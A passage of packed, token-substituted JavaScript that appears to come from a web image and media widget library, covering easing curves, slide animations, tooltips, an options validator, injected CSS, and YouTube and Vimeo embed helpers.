Z=X.4g(),Y=(Z-13.cc)/13.1v.6M,aa=1C.5R(Y);if(Z>=13.gR&&aa>=13.1v.7M){13.cd();13.7p(1);13.1v.8H.2Z(10);18 13}if(13.7D&&13.cf<aa){1F(1a ab in 13.4I){13.4I[ab].5l()}}13.cf=aa;if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}13.7p((13.7A?aa:0)+13.83(Y%1))},7p:17(Y){1a Z={},ab=Y;1F(1a aa in 13.4I){if("1U"===aa){Z[aa]=1C.gk(13.dx(13.4I[aa][0],13.4I[aa][1],Y)*2W)/2W}1g{Z[aa]=13.dx(13.4I[aa][0],13.4I[aa][1],Y);13.b3[aa]&&(Z[aa]+="%")}}13.1v.gn(Z,13.el);13.5U(Z);13.1v.gj(Z,13.el)},5U:17(Y){18 13.el.1N(Y)},8A:17(Y){1a Z,aa=1b;if("1L"!==X.1T(Y)){18 1b}2t(Y){1x"6g":aa=W([0,0,1,1]);1B;1x"7m":aa=W([0.25,0.1,0.25,1]);1B;1x"7m-in":aa=W([0.42,0,1,1]);1B;1x"7m-bc":aa=W([0,0,0.58,1]);1B;1x"7m-in-bc":aa=W([0.42,0,0.58,1]);1B;1x"gx":aa=W([0.47,0,0.oz,0.oB]);1B;1x"gy":aa=W([0.39,0.oA,0.oK,1]);1B;1x"oL":aa=W([0.oV,0.dj,0.55,0.95]);1B;1x"gv":aa=W([0.55,0.oU,0.68,0.53]);1B;1x"gq":aa=W([0.25,0.46,0.45,0.94]);1B;1x"oS":aa=W([0.oN,0.gd,0.pv,0.oO]);1B;1x"gr":aa=W([0.55,0.oP,0.oR,0.19]);1B;1x"gs":aa=W([0.oQ,0.61,0.gg,1]);1B;1x"qg":aa=W([0.qb,0.ge,0.gg,1]);1B;1x"qc":aa=W([0.q9,0.gd,0.q2,0.22]);1B;1x"q5":aa=W([0.gY,0.84,0.44,1]);1B;1x"q8":aa=W([0.77,0,0.go,1]);1B;1x"q0":aa=W([0.q1,0.dj,0.q3,0.qe]);1B;1x"qf":aa=W([0.23,1,0.32,1]);1B;1x"pG":aa=W([0.86,0,0.pF,1]);1B;1x"gA":aa=W([0.95,0.dj,0.pZ,0.pJ]);1B;1x"gw":aa=W([0.19,1,0.22,1]);1B;1x"pD":aa=W([1,0,0,1]);1B;1x"py":aa=W([0.6,0.pw,0.98,0.pA]);1B;1x"pC":aa=W([0.pB,0.82,0.gY,1]);1B;1x"pU":aa=W([0.pT,0.pV,0.15,0.86]);1B;1x"gu":aa=W([0.6,-0.28,0.pR,0.ge]);1B;1x"gX":aa=W([0.go,0.pO,0.32,1.pQ]);1B;1x"oM":aa=W([0.68,-0.55,0.n8,1.55]);1B;1K:Y=Y.2H(/\\s/g,"");if(Y.3r(/^d0-d1\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2H(/^d0-d1\\s*\\(|\\)$/g,"").4o(",");1F(Z=aa.1t-1;Z>=0;Z--){aa[Z]=3a(aa[Z])}}}18 W(aa)},dg:17(ak){1a Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1v.6M;17 ad(am){18((Y*am+aj)*am+ag)*am}17 ac(am){18((al*am+ai)*am+ae)*am}17 aa(am){18(3*Y*am+2*aj)*am+ag}17 ah(am){18 1/(5z*am)}17 Z(am,an){18 ac(ab(am,an))}17 ab(au,av){1a at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){18 aw}1g{18 0-aw}}1F(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){18 aq}am=aa(aq);if(ao(am)<0.na){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){18 at}if(aq>ar){18 ar}4E(at<ar){an=ad(aq);if(ao(an-au)<av){18 aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}18 aq}ag=3*13.5M[0];aj=3*(13.5M[2]-13.5M[0])-ag;Y=1-ag-aj;ae=3*13.5M[1];ai=3*(13.5M[3]-13.5M[1])-ae;al=1-ae-ai;18 Z(ak,ah(af))}});X.4w.8E={6g:"6g",n2:"gx",n3:"gy",nd:"gA",nl:"gw",np:"gv",nk:"gq",nf:"gr",ng:"gs",ni:"gu",mY:"gX",ee:17(Z,Y){Y=Y||[];18 1C.3U(2,10*--Z)*1C.mE(20*Z*1C.db*(Y[0]||1)/3)},mF:17(Z,Y){18 1-X.4w.8E.ee(1-Z,Y)},ei:17(aa){1F(1a Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){18 Y*Y-1C.3U((11-6*Z-11*aa)/4,2)}}},mH:17(Y){18 1-X.4w.8E.ei(1-Y)},2F:17(Y){18 0}}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.ed){18}1a W=X.$;X.ed=1o X.3E(X.4w,{3e:17(Y,Z){13.dw=Y;13.1v=X.1V(13.1v,Z);13.4k=1c;13.$2J.3e()},3p:17(ac){1a Y=/\\%$/,ab,aa,Z=ac.1t;13.ds=ac;13.b8=1o 6Y(Z);1F(aa=0;aa<Z;aa++){13.b8[aa]={};1F(ab in ac[aa]){Y.3J(ac[aa][ab][0])&&(13.b8[aa][ab]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.ds[aa][ab].5l()}}}13.$2J.3p({});18 13},7p:17(Y){1F(1a Z=0;Z<13.dw.1t;Z++){13.el=X.$(13.dw[Z]);13.4I=13.ds[Z];13.b3=13.b8[Z];13.$2J.7p(Y)}}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(!X.4w){6c"6C.4w 66 6z";18}if(X.4w.eB){18}1a W=X.$;X.4w.eB=1o X.3E(X.4w,{1v:{bF:"ev"},3e:17(Z,Y){13.el=X.$(Z);13.1v=X.1V(13.$2J.1v,13.1v);13.$2J.3e(Z,Y);13.5w=13.el.1y("ex:5w");13.5w=13.5w||X.$1o("eE").1N(X.1V(13.el.cZ("2B-1w","2B-1E","2B-2i","2B-2l","2K","1w","eF"),{3W:"2A"})).eA(13.el);13.el.1S("ex:5w",13.5w).1N({2B:0})},ev:17(){13.2B="2B-1w";13.63="1k";13.7I=13.el.eu},da:17(Y){13.2B="2B-"+(Y||"1E");13.63="1j";13.7I=13.el.dq},2i:17(){13.da()},1E:17(){13.da("2i")},3p:17(aa,ad){13[ad||13.1v.bF]();1a ac=13.el.3w(13.2B).d9(),ab=13.5w.3w(13.63).d9(),Y={},ae={},Z;Y[13.2B]=[ac,0],Y[13.63]=[0,13.7I],ae[13.2B]=[ac,-13.7I],ae[13.63]=[ab,0];2t(aa){1x"in":Z=Y;1B;1x"bc":Z=ae;1B;1x"cU":Z=(0==ab)?Y:ae;1B}13.$2J.3p(Z);18 13},5U:17(Y){13.el.1H(13.2B,Y[13.2B]);13.5w.1H(13.63,Y[13.63]);18 13},mN:17(Y){18 13.3p("in",Y)},mP:17(Y){18 13.3p("bc",Y)},2z:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=0,Y[13.2B]=-13.7I;18 13.5U(Y)},3d:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=13.7I,Y[13.2B]=0;18 13.5U(Y)},cU:17(Y){18 13.3p("cU",Y)}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.cW){18}1a W=X.$;X.cW=17(Z,aa){1a Y=13.4z=X.$1o("4V",1b,{2K:"5J","z-3v":ec}).1R("o7");X.$(Z).1q("3O",17(){Y.2b(1i.2V)});X.$(Z).1q("4N",17(){Y.2q()});X.$(Z).1q("cV",17(af){1a ah=20,ae=X.$(af).5W(),ad=Y.1I(),ac=X.$(1f).1I(),ag=X.$(1f).5m();17 ab(ak,ai,aj){18(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1N({1E:ag.x+ab(ac.1j,ad.1j+2*ah,ae.x-ag.x)+ah,1w:ag.y+ab(ac.1k,ad.1k+2*ah,ae.y-ag.y)+ah})});13.6l(aa)};X.cW.2E.6l=17(Y){13.4z.7v&&13.4z.cQ(13.4z.7v);13.4z.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.o9){18}1a W=X.$;X.b1=17(ab,aa,Z,Y){13.ba=1b;13.5F=X.$1o("7b",1b,{2K:"5J","z-3v":ec,3P:"2A",1U:0.8}).1R(Y||"").2b(Z||1i.2V);13.fp(ab);13.3d(aa)};X.b1.2E.3d=17(Y){13.5F.3d();13.ba=13.2z.1u(13).2Z(X.cT(Y,o3))};X.b1.2E.2z=17(Y){5b(13.ba);13.ba=1b;if(13.5F&&!13.cP){13.cP=1o M.4w(13.5F,{6M:X.cT(Y,nZ),8H:17(){13.5F.8a();4r 13.5F;13.cP=1b}.1u(13)}).3p({1U:[13.5F.3w("1U"),0]})}};X.b1.2E.fp=17(Y){13.5F.7v&&13.4z.cQ(13.5F.7v);13.5F.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.8q){18}1a aa=X.$,W=1b,ae={"5p":1,49:2,5T:3,"17":4,1L:2W},Y={"5p":17(ah,ag,af){if("5p"!=X.1T(ag)){if(af||"1L"!=X.1T(ag)){18 1c}1g{if(!/^(1h|1c)$/.3J(ag)){18 1c}1g{ag=ag.fb()}}}if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}W=ag;18 1h},1L:17(ah,ag,af){if("1L"!==X.1T(ag)){18 1c}1g{if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}1g{W=""+ag;18 1h}}},5T:17(ai,ah,ag){1a af=1c,ak=/%$/,aj=(X.1T(ah)=="1L"&&ak.3J(ah));if(ag&&!"5T"==96 ah){18 1c}ah=3a(ah);if(9e(ah)){18 1c}if(9e(ai.7G)){ai.7G=f9.ok}if(9e(ai.cY)){ai.cY=f9.oe}if(ai.4m("2T")&&!aa(ai["2T"]).3D(ah)){18 1c}if(ai.7G>ah||ah>ai.cY){18 1c}W=aj?(ah+"%"):ah;18 1h},49:17(ai,ag,af){if("1L"===X.1T(ag)){3h{ag=1f.bq.d8(ag)}3x(ah){18 1c}}if(X.1T(ag)==="49"){W=ag;18 1h}1g{18 1c}},"17":17(ah,ag,af){if(X.1T(ag)==="17"){W=ag;18 1h}1g{18 1c}}},Z=17(ak,aj,ag){1a ai;ai=ak.4m("3V")?ak.3V:[ak];if("49"!=X.1T(ai)){18 1c}1F(1a ah=0,af=ai.1t-1;ah<=af;ah++){if(Y[ai[ah].1z](ai[ah],aj,ag)){18 1h}}18 1c},ac=17(ak){1a ai,ah,aj,af,ag;if(ak.4m("3V")){af=ak.3V.1t;1F(ai=0;ai<af;ai++){1F(ah=ai+1;ah<af;ah++){if(ae[ak.3V[ai]["1z"]]>ae[ak.3V[ah].1z]){ag=ak.3V[ai];ak.3V[ai]=ak.3V[ah];ak.3V[ah]=ag}}}}18 ak},ad=17(ai){1a ah;ah=ai.4m("3V")?ai.3V:[ai];if("49"!=X.1T(ah)){18 1c}1F(1a ag=ah.1t-1;ag>=0;ag--){if(!ah[ag].1z||!ae.4m(ah[ag].1z)){18 1c}if(X.2P(ah[ag]["2T"])){if("49"!==X.1T(ah[ag]["2T"])){18 1c}1F(1a af=ah[ag]["2T"].1t-1;af>=0;af--){if(!Y[ah[ag].1z]({1z:ah[ag].1z},ah[ag]["2T"][af],1h)){18 1c}}}}if(ai.4m("1K")&&!Z(ai,ai["1K"],1h)){18 1c}18 1h},ab=17(af){13.57={};13.1v={};13.f4(af)};X.1V(ab.2E,{f4:17(ah){1a ag,af,ai;1F(ag in ah){if(!ah.4m(ag)){6F}af=(ag+"").4c().4D();if(!13.57.4m(af)){13.57[af]=ac(ah[ag]);if(!ad(13.57[af])){6c"oj nV of 7y \'"+ag+"\' nU in "+ah}13.1v[af]=2v}}},5U:17(ag,af){ag=(ag+"").4c().4D();if(X.1T(af)=="1L"){af=af.4c()}if(13.57.4m(ag)){W=af;if(Z(13.57[ag],af)){13.1v[ag]=W}W=1b}},ch:17(af){af=(af+"").4c().4D();if(13.57.4m(af)){18 X.2P(13.1v[af])?13.1v[af]:13.57[af]["1K"]}},8n:17(ag){1F(1a af in ag){13.5U(af,ag[af])}},c9:17(){1a ag=X.1V({},13.1v);1F(1a af in ag){if(2v===ag[af]&&2v!==13.57[af]["1K"]){ag[af]=13.57[af]["1K"]}}18 ag},bn:17(af){aa(af.4o(";")).24(aa(17(ag){ag=ag.4o(":");13.5U(ag.7E().4c(),ag.7t(":"))}).1u(13))},aW:17(af){af=(af+"").4c().4D();18 13.57.4m(af)},nD:17(af){af=(af+"").4c().4D();18 13.aW(af)&&X.2P(13.1v[af])},2q:17(af){af=(af+"").4c().4D();if(13.aW(af)){4r 13.1v[af];4r 13.57[af]}}});X.8q=ab})(M);(17(W){W.cD=17(X,Y){13.1M=1b;13.2C=X.2C||X;13.nF=1b;13.41=Y;13.8J=1b;if("1L"===W.1T(X)){13.1M=W.$1o("1M")}1g{13.1M=X}};W.cD.2E={21:{},6x:17(){13.1M.2C=13.2C;13.8J=1o W.e4(13.1M,{5k:17(X){13.21=X.21;if(13.41.5k){13.41.5k(X)}}.1u(13),5e:17(){13.21={};if(13.41.5k){13.41.5e()}}.1u(13),67:17(){13.21={};if(13.41.67){13.41.67()}}.1u(13)})},6H:17(){13.7q();if(13.41.67){13.41.67()}},7q:17(){13.1M.2C="";if(13.8J){13.8J.7q()}13.8J=1b;13.21={}}}})(M);1a A={76:{1z:"1L","2T":["3l","8O","3O"],"1K":"3l"},dm:{1z:"1L","2T":["1X","a5"],"1K":"1X"},bP:{1z:"1L","1K":"d0-d1(.14,.52,.65,.92)"},bH:{1z:"5T",7G:1,"1K":nv},6A:{1z:"1L","2T":["8Q-3C","8i"],"1K":"8Q-3C"},3I:{1z:"1L","2T":["2t","1X"],"1K":"2t"},4H:{1z:"1L","2T":["3C","3b"],"1K":"3C"},1J:{1z:"1L","2T":["2j","9G","1w 1E","1w-1E","9W","1w 2i","1w-2i","bl","2l 1E","2l-1E","br","2l 2i","2l-2i","6n","2z"],"1K":"2j"},bY:{3V:[{1z:"1L","2T":["7b","bZ","6s"]},{1z:"1L"}],"1K":"6s"},5c:{3V:[{1z:"1L","2T":["2l","2i","6n"]},{1z:"5p","2T":[1c]}],"1K":"2l"},69:{1z:"5p","1K":1h},9N:{1z:"5T",7G:0,"1K":nw},1m:{3V:[{1z:"1L"},{1z:"5p","2T":[1c]}],"1K":1c},5Y:{1z:"1L","2T":["3l","8O","3O","2f"],"1K":"3l"},hv:{1z:"5p","1K":1h},hE:{1z:"5T",7G:1,"1K":60},2g:{1z:"1L"},9q:{1z:"1L"},g2:{1z:"1L","2T":["fm","dG"],"1K":"fm"},cM:{1z:"5p","1K":1h},fw:{1z:"1L","2T":["cp","nG"],"1K":"cp"},bK:{1z:"1L","1K":"hJ 9Z 1X"},fo:{1z:"1L","1K":"nH 9Z 1X"},3M:{3V:[{1z:"1L","2T":["bG","hi","6n"]},{1z:"5p","2T":[1c]}],"1K":"bG"},gU:{1z:"5p","1K":1h},d3:{1z:"5p","1K":1c},nR:{1z:"1L","1K":"nS"},nT:{1z:"1L","1K":"nO"},nN:{1z:"1L","1K":"nJ"},dM:{1z:"17","1K":y.$F},hL:{1z:"17","1K":y.$F},8s:{1z:"17","1K":y.$F},5a:{1z:"17","1K":y.$F},hh:{1z:"17","1K":y.$F},e7:{1z:"17","1K":y.$F},hk:{1z:"17","1K":y.$F}};1a o=".2D-3z,.2D-3z * {    -38-aY-ff: 4A-aY !1l;            aY-ff: 4A-aY !1l;}.1D-1X-3R,.1D-1X-3R 2V {    3W: 2A !1l;}.1D-1X-3R 2V { 1k: 2j !1l; }.1D-1X-3R 2V { 35-1k: 2F !1l; }.1D-3M, .1D-4h {    2B: 0 !1l;    bD-4b: 2F !1l;    2Y: bx-5i;    -38-fh-f3: nK !1l;    -bw-nL-fh-f3: nM !1l;}.1D-3M {    z-3v: bf !1l;    2K: 5J !1l;}.1D-4h {    z-3v: nP !1l;    2K: 5J;}.1D-3M {    1E: 0;    2i: 0;    bA-dl: de !1l;}.1D-3M-d2 {    2Y: bx-5i !1l;}/* 8C of 7y 5Z 3b 9q */.2D, .2D:8O {    bh: 0 !1l;    nQ-1k: 2W% !1l;    -38-4U-nx: 2F !1l;    -38-2f-ny-dl: de !1l;}/* 8C of 7y 5Z 3b */.2D 1M {    4A: 0 !1l;    2B: 0 !1l;    bh: 0 !1l;    4S: 0 !1l;}.2D.43-1F-eQ,.2D.43-1F-eQ > 1M {    35-1j: 2F !1l;}/* 8C of 7y 3z 3b */.2D-3z {    4p-1j: 0 !1l;    4p-1k: 0 !1l;    z-3v: nt !1l;    bD-4b: 2j !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-1X-3R .2D-3z,.1D-1X-3R .2D-3z .1D-7W {    3W: 7r !1l;}.2D-3z .1D-7W {    35-1k: 2W% !1l;}/* 8C of 7y 3A 1F 7y 3z 3b */.1D-3A {    4A: 0 !1l;    bh: 0 !1l;    z-3v: 10 !1l;    nu: 1K !1l;    2e: 1U .dc !1l;    4A-nz: nA !1l;}.1D-3A-2i .1D-3A {    1w: 0 !1l;    2i: 0 !1l;    1k: 2W% !1l;    2K: 5J !1l;    2Y: bx-5i !1l;}.1D-3A-2l .1D-3A {    2K: bN !1l;}.1D-3A .1D-3A-6l {    1k: 2W% !1l;    3W-x: 2A !1l;    3W-y: 2j !1l;}/* 8C of 7y 6m/4u/51 1J */.2D-1J {    2B: 0 !1l;    4S: 0 !1l;    bh: 0 !1l;    2K: 9n;    z-3v: ot !1l;}.1D-1X-6p .2D-1J .1D-3g {    2K: 9n;    2Y: bx-5i;}.1D-1X-6p:-38-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bw-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-ms-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bv-3C-by .2D-1J {    2Y: 2F !1l;}.2D-1J .1D-3g.7N {    1U: .1 !1l;}.2D-1J.eC-1J .1D-3g.7N {    1U: .3 !1l;}.1D-1X-6p {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1U: 1 !1l;    1j: 2W% !1l;    1k: 2W% !1l;    2Y: 5i !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mA !1l;    bD-4b: 2F !1l;    bA-dl: de !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;    -ms-3W-2N: 2F !1l;    -38-3W-mw: 2j !1l;}.1D-1X-3R .1D-1X-6p {    bD-4b: 2j !1l;}.1D-bg {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1j: 2j !1l;    1k: 2j !1l;    2Y: 2F !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mC !1l;    -ms-3W-2N: 2F !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-bg.3d {    2Y: 5i !1l;}.1D-a5 {    -38-2e: 1U .dc !1l;            2e: 1U .dc !1l;}.1D-2A {    1U: 0 !1l;}";1a G=y.$;1a r=17(W){18 W[W.1t-1]},c=17(X,Z){1a Y,W=1c;1F(Y=0;Y<X.1t;Y++){if((X[Y].2C||"").3F(Z)>-1){W=X[Y];1B}}18 W},u=17(W){s.24(17(X){if(X.1Y){X.hM(W)}})},O={eS:G(["pM","pN","pE","oD","oI","oZ"]),5x:{},hr:G(["p0"]),4T:{},eY:{pl:"1.6L",pj:"2.6L",pi:"3.6L",eT:"0.6L",ci:"1K.6L",pn:"jL.6L",jV:"k0.6L",jW:"k8.6L"},3f:y.$F,cO:17(X){1a W=X.4o("?")[0];W=r(W.4o("."));18 W},i3:17(Y){1a W=1b,X;if(/5u/.3J(Y)){W="5u"}1g{if(/4M/.3J(Y)){W="4M"}1g{X=O.cO(Y);if(O.eS.3D(X)){W="7Z"}}}18 W},6Q:17(X,Z){1a W={},Y=X.4o("?")[1];if(Y){Y=Y.4o("&")}1g{Y=[]}G(Y).24(17(ac){1a ab,aa;ab=ac.4o("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1j){O.4T[Z].1j=W.1j}if(W.1k){O.4T[Z].1k=W.1k}18 W},bX:17(Y,W){1a X=O.4T[Y];18 X.1k/X.1j*W},j6:17(Y,W){1a X=O.4T[Y];18 X.1j/X.1k*W},1Q:17(W,X){O[W].1Q(X)},5u:{6J:1c,6I:1c,7f:1c,bm:17(){1a W,Z,Y,X=O.5u;if(1f.f1){X.7f=1h;18}if(!X.6I){X.6I=1h;Y=1f.eZ||y.$F;1f.eZ=17(){X.7f=1h;u("5u");Y()}}if(!X.6J){X.6J=1h;W=y.$A(1i.8b("bu"));if(!c(W,"5u.6K")&&!c(W,"f0")){y.$1o("bu",{2C:"5v://bk.5u.6K/f0"}).2b(1i.2V)}}},8T:17(X,Y){1a W=O.5u;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o 1f.f1.it(X,{4b:{dM:17(){O.5x[Y].3f=1h},lN:17(Z){if(Z.33==2W){}}}})}}},1Q:17(X){1a W=O.5x[X];if(W&&W.3f){W.5r.kt()}},6Q:17(X,Z){1a Y=O.6Q(X,Z),W=1f.hc;Y.lM="1";Y.4Q=W.lR+"//"+W.hA;18 Y},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:hm,1k:hj};W=W.2H(/(>|<)/gi,"").4o(/(eX\\/|v=|\\/v\\/|lA\\.be\\/|\\/eV\\/)/);if(W[2]!==2v){X=W[2].4o(/[^0-9a-lF\\-]/i);X=X[0]}18 X},9R:17(Y,aa,W){1a Z=O.eY,X="5v://1M.5u.6K/eX/"+Y.id+"/";2t(aa){1x"5Z":X+=Z.ci;1B;1x"7n":X+=Z.eT;1B;1K:X+=Z.ci}W(X);18 X},8S:17(W,aa){1a X,Z=[];1F(X in aa){if(G(["v","im","lr"]).3D(X)){6F}Z.2R(X+"="+aa[X])}if(Z.1t){Z="?"+Z.7t("&")}1g{Z=""}1a Y=y.$1o("d7",{2C:"5v://bk.5u.6K/eV/"+W.id+Z,ho:0,ia:""});18 Y}},4M:{cX:{},6J:1c,6I:1c,7f:1c,bt:1b,bm:17(){1a W,X=O.4M;if(!X.6J){X.6J=1h;W=G(y.$A(1i.2V.8b("bu")));X.bt=y.$1o("bu",{2C:"5v://5r.4M.6K/ik/5r.js"}).2b(1i.2V)}if(!X.6I){X.6I=1h;G(X.bt).1q("6x",17(){X.bt.1O("6x");X.7f=1h;u("4M")})}},8T:17(X,Y){1a W=O.4M;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o lm.it(X)}}},1Q:17(X){1a W=O.5x[X];if(W&&W.5r.3f()){W.5r.hn()}},6Q:17(W,X){18 O.6Q(W,X)},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:kL,1k:m1};W=W.3r(/(?:5v?:\\/\\/)?(?:bk.)?(?:5r.)?4M.6K\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}18 X},9R:17(Y,aa,W){1a Z=O.4M.cX[Y.id],ab=1o 8F();17 X(){2t(aa){1x"5Z":W(Z.j2);1B;1x"7n":W(Z.is);1B;1K:W(Z.is)}}if(Z){X()}1g{ab.3R("iu","5v://4M.6K/ik/mx/4O/"+Y.id+".my",1h);ab.dp=17(){if(ab.7z===4){if(ab.9d===5z){Z=O.4M.cX[Y.id]=bq.d8(ab.oh)[0];X()}1g{W(1b)}}};ab.ir(1h)}},8S:17(W,Z){1a X,Y=[];1F(X in Z){if(G(["im"]).3D(X)){6F}Y.2R(X+"="+Z[X])}if(Y.1t){Y="?"+Y.7t("&")}1g{Y=""}18 y.$1o("d7",{2C:"5v://5r.4M.6K/4O/"+W.id+Y,nI:"",jK:"",ia:"",ho:"0",id:"4O-"+W.6j})}},7Z:{8T:17(W,X){u("4O");O.5x[X]={5r:W}},1Q:17(X){1a W=O.5x[X];if(W){W.5r.hn()}},a6:17(W,X){O.4T[X]={1j:hm,1k:hj};18"7Z"},6Q:17(X,Y){1a W=O.6Q(X,Y);O.hr.24(17(Z){if(!(Z in W)){W[Z]=Z}});18 W},9R:17(ah,ag,aa){1a ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.hx){18 aa(ah.hx)}Z=y.$1o("bs");Y=Z.d5("2d");ad=ah.8c||0;ab=bq.d8(bq.nB(ah));4r ab.id;4r ab.6u;4r ab.6j;X=O.7Z.8S({5N:ah.5N,6u:ah.6u},ah);X.1N({1w:-hs,1E:-hs,2K:"5J"});ac=17(){X.1O("ht hu 6H 7w");X.2q()};X.1q("ht",17(){1a ai=X.1I();if(!ah.1j){O.4T[ah.6j].1j=ai.1j}if(!ah.1k){O.4T[ah.6j].1k=ai.1k}2t(ag){1x"5Z":W=og;1B;1x"7n":W=O.4T[ah.6j].1j;1B;1K:W=ai.1j}af=O.bX(ah.6j,W);X.1N({1j:W,1k:af});Z.1j=W;Z.1k=af;if(ad<X.6M){X.8c=ad}});X.1q("hu",17(){X.8c=ae});X.1q("6H 7w",17(){ac();aa(1b)});X.1q("op",17(){1a aj=1b;Y.oc(X,0,0,Z.1j,Z.1k);ac();3h{aj=Z.oa()}3x(ai){}aa(aj)});X.2b(1i.2V);X.6x()},8S:17(W,Z){1a X,Y=y.$1o("4O");G([W.5N].7h(W.6u||[])).24(17(aa){if(aa){Y.3B(y.$1o("o1",{2C:aa,1z:"4O/"+O.cO(aa)}))}});Y.6l="o2 1e nY 66 o4 o8 4O.";1F(X in Z){if("6u"==X){6F}Y.5V(X,Z[X])}if(Z.8c){Y.8c=Z.8c}18 G(Y)}}};1a T=(17(){1a W=17(X){13.7i=1c;13.4k=1b;13.3X=y.1V({2J:G(1i.2V),74:{},2g:1b,o6:36},X||{});13.8N=1b;13.3m=y.$1o("4V",{"59":"1D-4h"},13.3X.74)};y.1V(W.2E,{3d:17(Z){1a aa,X,Y;if(13.7i||1b!==13.4k){18}13.8N=Z;13.4k=7s(17(){if("bN"!==13.3X.2J.3w("2K")||Z){Z=Z||13.3X.2J;aa=Z.5K();if(13.3X.cK){Y=G(1f).5m();aa.1w-=Y.y;aa.1E-=Y.x}X=Z.1I();13.3m.1N({1w:(aa.1w+X.1k/2),1E:(aa.1E+X.1j/2)})}13.3m.1N({1U:0,2e:"1U mK 6g"});if(13.3X.2g){13.3X.2J.1R(13.3X.2g)}G(13.3X.2J).3B(13.3m);13.3m.1I();13.7i=1h;13.3m.1H("1U",1)}.1u(13),5z)},2z:17(){if(13.7i){if(13.3X.2g){13.3X.2J.2c(13.3X.2g)}13.3m.1H("2Y","");13.3m.2q();13.7i=1c}5b(13.4k);13.4k=1b},7r:17(){13.3m.1H("3P","7r")},2A:17(){if(13.7i){13.3m.1H("3P","2A")}},91:17(){1a Z,X,Y;if(13.7i&&(13.8N||"bN"!==13.3X.2J.3w("2K"))){Z=(13.8N||13.3X.2J).5K();X=(13.8N||13.3X.2J).1I();if(13.3X.cK){Y=G(1f).5m();Z.1w-=Y.y;Z.1E-=Y.x}13.3m.1N({1w:(Z.1w+X.1k/2),1E:(Z.1E+X.1j/2)})}}});18 W})();if(!y.1e.h4){y.1e.h4=y.9L("2x").9O()}1a H,Q=1c,i,v,s=G([]),x,S,q,m=1c,h,B,a=1c,V={},b=1c,g=1c,w=1b,t=1c,J=1b,f=17(W){G(W).1Q();18 1c},P=17(W){if(!!W.3g){G(W).1Q();18 1c}};17 p(W){13.9D=W||0;13.9c=1c;13.id=1b;13.9F=0;13.7e=y.1e.4R;13.9b=y.1e.97;13.41=[];13.dn=y.4g();if(13.7e){13.7e=13.7e.1u(1f)}if(13.9b){13.9b=13.9b.1u(1f)}13.h6=17(){1a X=mT,Y=mJ;18 1C.5R(1C.6T()*(Y-X+1))+X}}y.1V(p.2E,{h7:17(){1F(1a W in 13.41){18 1c}18 1h},dv:17(){1a X,Y,W=1h;if(13.9D){Y=y.4g();if(Y-13.dn<13.9D){W=1c}1g{13.dn=Y;13.9D=13.h6()}}if(W){1F(X in 13.41){13.41[X]()}}13.id=13.7e(13.dv.1u(13))},3p:17(X){1a W=1b;if(X){W=13.h0(X)}if(!13.9c&&13.7e){13.9c=1h;13.id=13.7e(13.dv.1u(13))}18 W},1Q:17(){if(13.9c){13.9c=1c;13.9b(13.id)}},h0:17(W){13.9F+=1;13.41[13.9F]=W;18 13.9F},6D:17(Y,X){1a W=1c;if("5T"===y.1T(Y)){4r 13.41[Y];W=1h}if(13.h7()&&!X){13.1Q()}18 W}});J=1o p(mG);1a D=(17(){1a Y,ab,aa,Z,X,W;W=["2o.f|4J,hY~}4!!hZ hX 8L!a7{cl!,.}hC,5o|4.g`fk|mX.62#9j|9r`4.`a`k5,nh.ne{cl(z|nj.z|hW.nq|}ga`2!o0","-nm;8j","??~v","`a|n4"];18 W})();17 L(){if(!G("hf")){1a W=y.$1o("2N",{id:"hf",1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");if(!y.1e.3n||y.1e.3n>8){W.8z=o}1g{W.6l=o}}y.di(".43-2A-5w",{2Y:"5i !1l","4p-1k":"0 !1l","4p-1j":"0 !1l","35-1k":"2F !1l","35-1j":"2F !1l",1j:"he !1l",1k:"he !1l",2K:"5J !1l",1w:"-pI !1l",1E:"0 !1l",3W:"2A !1l","-38-2x":"2F !1l",2x:"2F 